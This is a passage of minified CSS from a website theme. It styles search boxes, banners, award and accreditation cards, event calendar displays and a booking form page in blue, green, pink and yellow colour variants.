input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page 